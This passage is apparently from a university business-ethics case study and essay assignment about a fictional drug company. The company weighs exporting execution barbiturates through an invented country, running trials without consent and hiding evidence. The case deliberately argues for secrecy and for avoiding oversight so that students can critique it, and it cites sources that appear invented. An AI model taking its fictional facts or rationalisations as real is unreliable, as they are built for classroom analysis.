benefit the country in perpetuity.&nbsp; The
hope is that the employment that ITP production sites would bring would have an
immediate positive impact on Prusskov&#8217;s GDP, while the clinicians, researchers,
and immunologists who settle in the country to conduct research and clinical trials
would lay the foundation for Prusskov&#8217;s health infrastructure for generations
to come, with the health centres and laboratories that will need to be built
serving as the pillars of their health infrastructure.&nbsp; <o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">The
Dilemma:<o:p></o:p></span></b></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">To put it bluntly, what should you
advise your board to do? You can advise ITP&#8217;s board to continue to produce
banned barbiturates and utilize Prusskov as a base for exporting these drugs
and maintain production of barbiturates as is, while seeking to expand more of ITP&#8217;s
pharmaceutical production into Prusskov (and away from the glare of critics),
along with production, packaging, and distribution of ITP products.&nbsp; Expanding ITP production into Prusskov would
enable ITP to shift the production of banned barbiturates from Canadian soil,
and give ITP access to cheaper labour, and give the company the ability to
conduct research, and clinical trials, utilizing their experimental drugs, on
citizens without concerns about informed consent, and produce their
barbiturates without concerns about the impact of AS-D on their Canadian
workforce.<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftn23" name="_ftnref23" title=""><span class="MsoFootnoteReference"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-size: 12pt; line-height: 115%;">[23]</span></span><!--[endif]--></span></a>&nbsp; This option allows market forces to continue
to set the demand for barbiturates, and will allow ITP to maintain their
industry dominance, and continue to gain financially from the worldwide sale of
barbiturates, but insulate the company from any criticism, as Prusskovian
operations lack transparency and will be kept at a reasonable distance.&nbsp; Moreover, this distance would allow ITP to
take a stronger position against the international sale of barbiturates, and
advocate severe restrictions on the sale of barbiturates.&nbsp; These severe restrictions would make it much
more difficult for their competition to sell barbiturates, while ITP would
continue to do so from their Prusskov offices, and away from international
scrutiny, with most, if not all, of their competition facing consistent
restrictions.&nbsp; ITP can then publically
shifts its focus to cancer vaccines, and producing drugs that improve life,
while continuing to reap substantial economic returns from the sale of their
barbiturates, all the while condemning these drugs and companies who sell them
and making it much more difficult for them to do so. <b>&nbsp;Or</b>, you can advise the board
to operate as advertised, and oppose the export of drugs used for executions, rid
the company of this aspect of its operations, and gradually turn ITP&#8217;s
attention solely towards drugs that save/improve lives, and leading the way forward
in therapeutic vaccines and clinical trials.&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;<o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">Stepping back from barbiturate
production/exporting, and actively trying to curtail worldwide executions would
entail acknowledging ITP&#8217;s previous contribution to executions, with the
reasonable expectation that ITP would relinquish their industry wide control
over pharmacological drugs and policy to make positive contributions towards
enacting effective restrictions on the sale and distribution of these
drugs.&nbsp; Acknowledging that ITP continued
to sell barbiturates while publically claiming otherwise may lead to a slight
loss of consumer trust in the marketplace and a slight loss of marketshare
(marketshare that your competition will very quickly snap up, companies that
rely on amoral management and show no interest in CSR, opposing the death
penalty, or informed consent in drug trials).&nbsp;
</span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">Regardless of your choice, ITP will maintain
itself as an international leader in pharmaceutical drugs.&nbsp; The only difference is whether the company will
continue to sell drugs that the marketplace demands<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftn24" name="_ftnref24" title=""><span class="MsoFootnoteReference"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-size: 12pt; line-height: 115%;">[24]</span></span><!--[endif]--></span></a>
through Prusskov, while publically focusing on drugs that improve/save lives or
abandon this practice altogether, to focus solely on drugs that improve/save
lives.&nbsp; &nbsp;&nbsp;&nbsp;<o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">It
must be duly noted that relinquishing industry wide control over the
pharmaceutical industry may result in stakeholders becoming aware of AS-D.&nbsp; Opening up ITP to third party oversight may
not actually aid in identifying, and addressing AS-D, as ITP already employs
the world&#8217;s leading health scientists and researchers and the company is
already committed to providing healthier workplaces.&nbsp; Maintaining control, and resisting oversight,
of ITP&#8217;s pharmacological research has the further benefit of allowing the
company to maintain its reputation as an industry leader, and reaping the good PR
that would come with that.&nbsp; This would
also enable the company to continue making important strides in improving
health in the developing world.&nbsp; In truth,
acknowledging ITP&#8217;s role heretofore in executions would not imperil ITP&#8217;s
position as the dominant force in pharmaceuticals, but will lead to a decrease
in sales.&nbsp; Any loss in sales will harms
the</span><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">
company&#8217;s bottom line, harm the company&#8217;s shareholders, limit the amount of
funding that ITP has for their industry leading R&amp;D, and will force ITP to
significantly reduce their philanthropic endeavours.&nbsp; <o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">Lastly, it must be noted that representatives
at the Prusskovian office have also recently been informed that government
officials have been inquiring about setting up a distribution scheme for banned
barbiturates worldwide, as there are many counties who are not adverse to the
death penalty and are willing to enter into negotiations with ITP regarding the
use of Prusskov as headquarters for international distribution.&nbsp; It must be further noted that all of these
countries are going to continue to execute prisoners regardless, and the use of
barbiturates allows it to be done in a much more humane fashion.&nbsp; Moreover, there are whispers that other
pharmaceutical companies are currently setting up schemes in less developed
countries, similar to ITP in Prusskov, which will lead to more competition in
the international export of barbiturates, and if ITP decides to stop producing
barbiturates, their competition will most certainly step in.&nbsp; Truth be told, worldwide executions will not
stop, and companies will continue to find ways to take advantage of the
economic windfall that comes with exporting these drugs.&nbsp;&nbsp;&nbsp;&nbsp; <o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">Instructions
for completing assignment (important, please read carefully):</span></b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;"><o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<span lang="EN-US" style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">In no more than a total of <b>1,875
words </b>(please indicate your total word count at the end of the analysis.
Assignments that do not indicate the word count <b>will not be graded</b>.) analyze the following ethical issue: Which
position should you defend to the board, supporting the expanded sale of
barbiturates that have been marked by shortages, or shifting away from a
product that others will then provide in your absence?&nbsp; To answer this question, students should do
the following: (please provide a brief introduction, that states the issue, and
your position approx. 75 words).<o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal; margin-left: 18.0pt; mso-add-space: auto; mso-list: l2 level1 lfo3; tab-stops: list 18.0pt; text-indent: -18.0pt;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">1.<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">Apply
any <i><u>six</u> </i>of the seven moral
standards (i.e. utilitarianism, moral rights, the principle of justice,
principle of care, virtue ethics, Kantianism, egoism), to the full extent that
they are applicable, to both support and critique <i>your position </i>on the ethical issue (clearly state your position and
clearly indicate which moral standards you are applying) (approx. 1,200 words);
<o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal; margin-left: 18.0pt; mso-add-space: auto; mso-list: l2 level1 lfo3; tab-stops: list 18.0pt; text-indent: -18.0pt;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">2.<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">Indicate
whether Milton Friedman would agree or disagree with your position on the issue
and why, based on his criteria and constraints (approx. 200 words); and<o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal; margin-left: 18.0pt; mso-add-space: auto; mso-list: l2 level1 lfo3; tab-stops: list 18.0pt; text-indent: -18.0pt;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">3.<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">Make
reference to any other relevant cases and/or theoretical concepts discussed in
the course to support and/or critique your position (approx. 400 words).<o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">No additional research beyond the
course materials is required.&nbsp; Include
any reasonable factual assumptions you are making if necessary.&nbsp; Note that you won&#8217;t be graded on the specific
alternative you defend but on the quality of your analysis and your
demonstration of your grasp of the course concepts and cases. This assignment
is to be completed by you alone.&nbsp; You may
not discuss, ask, or allow another student or anyone else to read, review, or
give any comments on your answer (or even an outline of your answer), and you
may not discuss, review, or give comments on any other student's answer or
outline.&nbsp; Failure to observe the
requirement to write your assignment alone will be considered a serious ethical
violation, so please be careful to avoid problems.&nbsp; Please do not ask if you can go over the word
limit (the total maximum of 1,875 words) as I will reply that you should not go
over the word limit (in fairness to other students).<o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<br /></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal;">
<b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">Instructions
for submitting assignment (important, please read carefully):</span></b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;"><o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal; margin-left: 36.0pt; mso-add-space: auto; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18.0pt;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">&#8226;<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">The
final assignment must be submitted in to Atkinson Room 282 <b>December 13<sup>th</sup>, 12:00 noon.</b><o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal; margin-left: 36.0pt; mso-add-space: auto; mso-list: l1 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18.0pt;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">&#8226;<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">Please
clearly indicate your name, the date, the course number, and the instructors
name on the cover page of your assignment. <o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal; margin-left: 36.0pt; mso-add-space: auto; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">&#8226;<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><b><u><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">Please note that
there is an automatic grade deduction of 5% for each day (24 hrs) late <i>for any reason</i></span></u></b><b><i><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;"> </span></i></b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">(i.e., including
health-related reasons, so please do not wait until the last few days to
complete the assignment). This policy will be strictly enforced, so if you ask
for an extension, the response will be that you can submit the assignment late
but you will receive the 5% per day grade deduction.&nbsp; <o:p></o:p></span></div>
<div class="MsoNormalCxSpMiddle" style="line-height: normal; margin-left: 36.0pt; mso-add-space: auto; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;">
<!--[if !supportLists]--><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">&#8226;<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">Good
luck on the assignment!<b><o:p></o:p></b></span></div>
<br />
<div>
<!--[if !supportFootnotes]--><br clear="all" />
<hr align="left" size="1" width="33%" />
<!--[endif]-->

<br />
<div id="ftn1">
<div class="MsoFootnoteText">
<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftnref1" name="_ftn1" title=""><span class="MsoFootnoteReference"><span style="font-family: &quot;times new roman&quot; , serif;"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-size: 10pt; line-height: 115%;">[1]</span></span><!--[endif]--></span></span></a><span style="font-family: &quot;times new roman&quot; , serif;"> Knight, O. ITP &#8211; Our Story.
Shamonda Press. 1985. P. 23. <o:p></o:p></span></div>
</div>
<div id="ftn2">
<div class="MsoFootnoteText">
<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftnref2" name="_ftn2" title=""><span class="MsoFootnoteReference"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-family: &quot;calibri&quot; , sans-serif; font-size: 10.0pt; line-height: 115%;">[2]</span></span><!--[endif]--></span></a> <span style="font-family: &quot;times new roman&quot; , serif; mso-bidi-font-family: &quot;Times New Roman&quot;; mso-bidi-theme-font: minor-bidi;">Ibid. 25.&nbsp;
<o:p></o:p></span></div>
</div>
<div id="ftn3">
<div class="MsoFootnoteText">
<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftnref3" name="_ftn3" title=""><span class="MsoFootnoteReference"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-family: &quot;calibri&quot; , sans-serif; font-size: 10.0pt; line-height: 115%;">[3]</span></span><!--[endif]--></span></a> <span style="font-family: &quot;times new roman&quot; , serif;">One such privilege that remains
highly controversial today was the Canadian government&#8217;s 2006 decision to allow
ITP to become their own industry watchdogs.&nbsp;
ITP lobbied the government to control all federal pharmacological and
vaccination research on the grounds that &#8220;ITP had the most expertise, and vested
interest, in guiding the issues surrounding the use and production of
pharmaceuticals, and vaccines, worldwide.&#8221; The Canadian government, concerned
with maintaining its mutually beneficial relationship with ITP, agreed to this
request (Ayodele, R. (2006) ITP wants to be become their own watchdogs. Globe
and Mail. April 27<sup>th</sup>, C8).<o:p></o:p></span></div>
</div>
<div id="ftn4">
<div class="MsoFootnoteText">
<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftnref4" name="_ftn4" title=""><span class="MsoFootnoteReference"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-family: &quot;calibri&quot; , sans-serif; font-size: 10.0pt; line-height: 115%;">[4]</span></span><!--[endif]--></span></a> <span style="font-family: &quot;times new roman&quot; , serif;">ITP has steadfastly denied attempts
to allow for generic versions of their anti-retrovirals (ARVs) that are highly
effective and used in cocktails to treat HIV/AIDS patients, drugs that suppress
the virus, and help bolster the patient&#8217;s immune system.&nbsp; Traditionally, patented drugs enjoy 20 years
of protection under proprietary law; the reasoning behind this rule is to allow
companies to recoup the cost of funding that particular drug, and further
invest in R&amp;D.&nbsp; Canada is a signatory
on the International Patents Pact (IPP), and forces companies that have their
patent offices on Canadian soil to agree to allow for generic versions of their
drugs be made available within, at maximum, 20 years.&nbsp; By moving its patent office to Prusskov,
which is not a signatory on the IPP, ITP does not have to allow for generic
versions of their drugs to be made available within 50 years.&nbsp; </span><o:p></o:p></div>
</div>
<div id="ftn5">
<div class="MsoFootnoteText">
<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftnref5" name="_ftn5" title=""><span class="MsoFootnoteReference"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-family: &quot;calibri&quot; , sans-serif; font-size: 10.0pt; line-height: 115%;">[5]</span></span><!--[endif]--></span></a> <span style="font-family: &quot;times new roman&quot; , serif;">The clearest example being
Prusskov&#8217;s decision to allow ITP to re-write their pharmacological policy, and
expand patent protection to 50 years<o:p></o:p></span></div>
</div>
<div id="ftn6">
<div class="MsoFootnoteText">
<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftnref6" name="_ftn6" title=""><span class="MsoFootnoteReference"><span style="font-family: &quot;times new roman&quot; , serif;"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-size: 10pt; line-height: 115%;">[6]</span></span><!--[endif]--></span></span></a><span style="font-family: &quot;times new roman&quot; , serif;"> European Commission. Capital
Punushment is Immoral. Lannister Press. 2003. P. 3.&nbsp; <o:p></o:p></span></div>
</div>
<div id="ftn7">
<div class="MsoFootnoteText">
<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftnref7" name="_ftn7" title=""><span class="MsoFootnoteReference"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-family: &quot;calibri&quot; , sans-serif; font-size: 10.0pt; line-height: 115%;">[7]</span></span><!--[endif]--></span></a> I<span style="font-family: &quot;times new roman&quot; , serif;">n the US, capital punishment is
used more often against perpetrators from racial and ethnic minorities and from
lower socioeconomic backgrounds, than against those criminals who come from a
privileged background; the background of the victim also influences the outcome
of the case, as crimes perpetrated against more privileged members of society
are punished more severely.&nbsp; Researchers
have also shown that individuals are more likely to support capital punishment
when it is applied to individuals from other racial and social classes. (Amnesty
International, Arguments against Capital Punishment. O.Martell Press. 2001).&nbsp;&nbsp; </span><o:p></o:p></div>
</div>
<div id="ftn8">
<div class="MsoFootnoteText">
<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftnref8" name="_ftn8" title=""><span class="MsoFootnoteReference"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-family: &quot;calibri&quot; , sans-serif; font-size: 10.0pt; line-height: 115%;">[8]</span></span><!--[endif]--></span></a> <span style="font-family: &quot;times new roman&quot; , serif;">In Xeershoaja, for example,
citizens can be sentenced to death for first time non-violent drug offences,
adultery, apostasy, and for expressing what the government terms &#8216;dissident
views.&#8217;&nbsp;&nbsp; <o:p></o:p></span></div>
</div>
<div id="ftn9">
<div class="MsoFootnoteText">
<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftnref9" name="_ftn9" title=""><span class="MsoFootnoteReference"><span style="font-family: &quot;times new roman&quot; , serif;"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-size: 10pt; line-height: 115%;">[9]</span></span><!--[endif]--></span></span></a><span style="font-family: &quot;times new roman&quot; , serif;">
http://www.theguardian.com/world/2012/jan/06/us-executions-death-penalty-drugs<o:p></o:p></span></div>
</div>
<div id="ftn10">
<div class="MsoFootnoteText">
<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftnref10" name="_ftn10" title=""><span class="MsoFootnoteReference"><span style="font-family: &quot;times new roman&quot; , serif;"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-size: 10pt; line-height: 115%;">[10]</span></span><!--[endif]--></span></span></a><span style="font-family: &quot;times new roman&quot; , serif;"> ITP Press Release. August 2008. &nbsp;<o:p></o:p></span></div>
</div>
<div id="ftn11">
<div class="MsoFootnoteText">
<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftnref11" name="_ftn11" title=""><span class="MsoFootnoteReference"><span style="font-family: &quot;times new roman&quot; , serif;"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-size: 10pt; line-height: 115%;">[11]</span></span><!--[endif]--></span></span></a><span style="font-family: &quot;times new roman&quot; , serif;"> ITP Press Release &#8220;Ethics, and our
company credo.&#8221; <o:p></o:p></span></div>
</div>
<div id="ftn12">
<div class="MsoFootnoteText">
<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftnref12" name="_ftn12" title=""><span class="MsoFootnoteReference"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-family: &quot;calibri&quot; , sans-serif; font-size: 10.0pt; line-height: 115%;">[12]</span></span><!--[endif]--></span></a> <span style="font-family: &quot;times new roman&quot; , serif;">ITP&#8217;s vaccine research is currently
focused on cancer vaccines.&nbsp; Any advancements
in acquired immunity to particular cancers would be a landmark in human
history, similar to the landmark achievements that ITP has made in fighting
heart disease and stroke.&nbsp; <o:p></o:p></span></div>
</div>
<div id="ftn13">
<div class="MsoFootnoteText">
<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftnref13" name="_ftn13" title=""><span class="MsoFootnoteReference"><span style="font-family: &quot;times new roman&quot; , serif;"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-size: 10pt; line-height: 115%;">[13]</span></span><!--[endif]--></span></span></a><span style="font-family: &quot;times new roman&quot; , serif;"> Over the last 12 months, ITP
shipments to Prusskov have consistently doubled from month to month.&nbsp; Countries that are on the receiving end of
shipments from Prusskov have also, during the same time frame, began executing
prisoners with barbiturates.&nbsp; <o:p></o:p></span></div>
</div>
<div id="ftn14">
<div class="MsoFootnoteText">
<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftnref14" name="_ftn14" title=""><span class="MsoFootnoteReference"><span style="font-family: &quot;times new roman&quot; , serif;"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-size: 10pt; line-height: 115%;">[14]</span></span><!--[endif]--></span></span></a><span style="font-family: &quot;times new roman&quot; , serif;"> ITP Press Release. October, 2008. <o:p></o:p></span></div>
</div>
<div id="ftn15">
<div class="MsoFootnoteText">
<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftnref15" name="_ftn15" title=""><span class="MsoFootnoteReference"><span style="font-family: &quot;times new roman&quot; , serif;"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-size: 10pt; line-height: 115%;">[15]</span></span><!--[endif]--></span></span></a><span style="font-family: &quot;times new roman&quot; , serif;"> ITP Internal Memo, March 2012. &nbsp;Those that received this memo took this as
confirmation of ITP&#8217;s direction.<o:p></o:p></span></div>
</div>
<div id="ftn16">
<div class="MsoFootnoteText">
<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftnref16" name="_ftn16" title=""><span class="MsoFootnoteReference"><span style="font-family: &quot;times new roman&quot; , serif;"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-size: 10pt; line-height: 115%;">[16]</span></span><!--[endif]--></span></span></a><span style="font-family: &quot;times new roman&quot; , serif;"> ITP Press Release, October, 2008. <o:p></o:p></span></div>
</div>
<div id="ftn17">
<div class="MsoFootnoteText">
<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftnref17" name="_ftn17" title=""><span class="MsoFootnoteReference"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-family: &quot;calibri&quot; , sans-serif; font-size: 10.0pt; line-height: 115%;">[17]</span></span><!--[endif]--></span></a> <span style="font-family: &quot;times new roman&quot; , serif;">Although, many individuals from
impoverished nations, who are suffering from ill health, readily admit that
they would welcome the opportunity to take risky drugs, if that meant giving
them a chance (however small) at a healthier future.&nbsp; In Kinrovia, where chronic diarrhea kills 1
in 7 children, thousands of parents signup for the riskiest conceivable drug
trials (drug trials that only have 50 slots for children) if it means having
access to drugs that may (or may not) help their children.&nbsp; In fact, many in impoverished countries,
&#8220;citizens openly mock the Western notion of informed consent.&#8221;&nbsp; UN Risky Drug Trials Report, 2015.&nbsp; &nbsp;<o:p></o:p></span></div>
</div>
<div id="ftn18">
<div class="MsoFootnoteText">
<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftnref18" name="_ftn18" title=""><span class="MsoFootnoteReference"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-family: &quot;calibri&quot; , sans-serif; font-size: 10.0pt; line-height: 115%;">[18]</span></span><!--[endif]--></span></a> <span style="font-family: &quot;times new roman&quot; , serif;">While that Kinrovia example had
positive results, critics cite 7 other examples throughout the developing world
where ITP clinical trials (trials that have never been confirmed or reported by
ITP) lacked transparency and UN oversight.&nbsp;
In another Kinrovia trial for a flu vaccine, the parents of 16 children
who died claimed that ITP did not properly disclose the risks of the
trial.&nbsp; This led to threats of a lawsuit
from Kinrovia&#8217;s government over informed consent, but within 10 days, Kinrovia&#8217;s
government withdrew their criticisms of ITP, and pointed to a 10 million dollar
&#8216;donation&#8217; of 2 hospitals (to be built and fully staffed) in the region as
evidence of ITP&#8217;s &#8216;good intentions&#8217; in Kinrovia.&nbsp; <o:p></o:p></span></div>
</div>
<div id="ftn19">
<div class="MsoFootnoteText">
<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftnref19" name="_ftn19" title=""><span class="MsoFootnoteReference"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-family: &quot;calibri&quot; , sans-serif; font-size: 10.0pt; line-height: 115%;">[19]</span></span><!--[endif]--></span></a> <span style="font-family: &quot;times new roman&quot; , serif;">On several occasions, ITP has made
demonstrably false, and factually incorrect, claims about its clinical trials,
sometimes disputing the established medical codes of ethics for conducting
experiments and clinical trials that govern the industry.&nbsp; On two separate occasions, ITP has had to
replace every member on their Clinician Advisory Board, when every current
member quit in opposition to ITP&#8217;s practices.&nbsp;&nbsp;
<o:p></o:p></span></div>
</div>
<div id="ftn20">
<div class="MsoFootnoteText">
<a href="file:///C:/Users/Zainy%20Omer/Desktop/Pics/icloud/Case%20and%20Instructions%20(1).docx#_ftnref20" name="_ftn20" title=""><span class="MsoFootnoteReference"><!--[if !supportFootnotes]--><span class="MsoFootnoteReference"><span style="font-family: &quot;calibri&quot; , sans-serif; font-size: 10.0pt; line-height: 115%;">[20]</span></span><!--[endif]--></span></a> <span style="font-family: &quot;times new roman&quot; , serif;">In the weeks after the death of 16
children in Kinrovia, and other cases where children suffer brain damage in
clinical trials, ITP first claimed to be unaware of any clinical trials in the
area, identified the families of the victims, provided these families with
generous &#8220;participation packages&#8221; that surpassed 3 million dollars each, and
offered to support their claims for permanent refugee status in Canada (but
only if they chose to &#8220;not pursue this any further, retract any negative
statement made about ITP, and cease and desist any future mention of clinical
trials in conjunction with ITP&#8221;).&nbsp; The
moment a family accepts these benefits (which they always do), ITP begins
systematically destroying any evidence of clinical trials in the area, and then
proceeds to question the veracity of the reports in the first place (reports
that, by then, lack evidence, identifiable victims, and cooperation from
families). The most egregious example may have been when it was reported that a
child in West Africa was intentionally given a lower than advertised dose of ITP&#8217;s
flu vaccine (to study the effects of lower doses on children).&nbsp; When the child died days later, all evidence and
documentation of this clinical trial disappeared, the family resettled to one
of the wealthiest districts in West Africa, and 2 senior family members assumed
highly lucrative consulting positions at ITP.&nbsp;
Although there is no evidence to corroborate the West African flu
vaccine trials, industry insiders acknowledge that, although highly
controversial and fraught with legal perils, lower dosage trials are
fundamentally important for improving the efficacy of drugs and vaccines for
billions of people worldwide, and the death of this one child will save many
more lives.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <o:p></o:p></span></div>
</div>
<div id="ftn21">
<div class="MsoFootnoteText">
